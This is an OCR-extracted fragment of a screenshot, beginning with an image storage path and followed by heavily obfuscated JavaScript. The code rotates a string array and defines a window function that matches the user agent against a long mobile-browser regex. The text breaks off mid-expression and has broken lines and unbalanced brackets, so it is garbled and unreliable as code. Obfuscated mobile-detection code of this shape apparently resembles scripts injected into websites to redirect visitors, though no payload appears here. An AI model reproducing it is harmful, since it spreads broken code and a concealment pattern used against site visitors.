
());}catch(_0x28e7f8){_0x2e2ad3['push']
(_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackb
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symb
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a